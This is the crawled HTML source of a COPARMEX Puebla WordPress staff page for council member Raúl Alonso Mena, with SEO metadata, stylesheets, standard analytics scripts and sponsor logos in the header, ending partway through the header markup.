

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/
body_size: 33543
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Consejo - Raúl Alonso Mena - COPARMEX Puebla</title>
<meta name="description" content="var"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Consejo - Raúl Alonso Mena - COPARMEX Puebla" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/" />
<meta property="og:site_name" content="COPARMEX Puebla" />
<meta property="article:published_time" content="2022-02-11T14:52:09-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Consejo - Raúl Alonso Mena - COPARMEX Puebla" />
<meta name="twitter:description" content="var" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://coparmexpuebla.org/#person","name":"Capital","logo":{"@type":"ImageObject","@id":"https://coparmexpuebla.org/#logo","url":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","contentUrl":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","caption":"Capital","inLanguage":"es","width":"1200","height":"800"},"image":{"@type":"ImageObject","@id":"https://coparmexpuebla.org/#logo","url":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","contentUrl":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","caption":"Capital","inLanguage":"es","width":"1200","height":"800"}},{"@type":"WebSite","@id":"https://coparmexpuebla.org/#website","url":"https://coparmexpuebla.org","name":"Capital","publisher":{"@id":"https://coparmexpuebla.org/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/#webpage","url":"https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/","name":"Consejo - Ra\u00fal Alonso Mena - COPARMEX Puebla","datePublished":"2022-02-11T14:52:09-06:00","dateModified":"2022-02-11T14:52:09-06:00","isPartOf":{"@id":"https://coparmexpuebla.org/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://coparmexpuebla.org/author/40ce3cae3c2ad120/","name":"Capital","url":"https://coparmexpuebla.org/author/40ce3cae3c2ad120/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b88706b957b466bd5057e2f15405ada013012e8fe2812403b625175a13241d44?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b88706b957b466bd5057e2f15405ada013012e8fe2812403b625175a13241d44?s=96&amp;d=mm&amp;r=g","caption":"Capital","inLanguage":"es"},"sameAs":["https://coparmexpuebla.org"]},{"@type":"Article","headline":"Consejo - Ra\u00fal Alonso Mena - COPARMEX Puebla","datePublished":"2022-02-11T14:52:09-06:00","dateModified":"2022-02-11T14:52:09-06:00","author":{"@id":"https://coparmexpuebla.org/author/40ce3cae3c2ad120/","name":"Capital"},"publisher":{"@id":"https://coparmexpuebla.org/#person"},"description":"var","name":"Consejo - Ra\u00fal Alonso Mena - COPARMEX Puebla","@id":"https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/#richSnippet","isPartOf":{"@id":"https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coparmexpuebla.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoparmexpuebla.org%2Fstaff%2Fconsejo-raul-alonso-mena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coparmexpuebla.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoparmexpuebla.org%2Fstaff%2Fconsejo-raul-alonso-mena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.24' media='all' />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coparmexpuebla.org/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://coparmexpuebla.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://coparmexpuebla.org/wp-content/uploads/useanyfont/uaf.css?ver=1764327514' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-hidden-label-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/hidden-label.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-tooltip-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/tooltip.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-pageScroll-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/page-scroll.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-reveal-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/reveal.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-plyr-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-5.css?ver=1768388687' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://coparmexpuebla.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://coparmexpuebla.org/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://coparmexpuebla.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-13.css?ver=1768388689' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-226.css?ver=1768388689' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://coparmexpuebla.org/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://coparmexpuebla.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742252374' media='all' />
<script src="https://coparmexpuebla.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8ZLHDCYK4N" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["coparmexpuebla.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8ZLHDCYK4N");
//# sourceURL=google_gtagjs-js-after
</script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coparmexpuebla.org/?p=2626' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230871228-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230871228-1');
</script>
<meta name="google-site-verification" content="IVn9pv40rBzQ1cr2CAyLsDM-UJpLvC-KSWFdhT-jZBw" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-300x300.png" />
</head>
<body class="wp-singular staff-template-default single single-staff postid-2626 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-28c0806 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="28c0806" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-b263063 e-con-full e-flex e-con e-child" data-id="b263063" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b9194eb dce_masking-none elementor-widget elementor-widget-image" data-id="b9194eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA.png" class="attachment-large size-large wp-image-8340" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-050ba0f e-con-full e-flex e-con e-child" data-id="050ba0f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5e425d3 dce_masking-none elementor-widget elementor-widget-image" data-id="5e425d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://coparmexpuebla.org">
							<img width="109" height="110" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/90-COPARMEX-e1721080647102.png" class="attachment-full size-full wp-image-8361" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a838155 e-con-full e-flex e-con e-child" data-id="a838155" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-4e91ffc dce_masking-none elementor-widget elementor-widget-image" data-id="4e91ffc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza.png" class="attachment-large size-large wp-image-8333" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-decfcfd e-con-full e-flex e-con e-child" data-id="decfcfd" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-a785dc6 e-grid e-con-full e-con e-child" data-id="a785dc6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-aebd0e6 dce_masking-none elementor-widget elementor-widget-image" data-id="aebd0e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles.png" class="attachment-large size-large wp-image-8343" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4892008 dce_masking-none elementor-widget elementor-widget-image" data-id="4892008" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
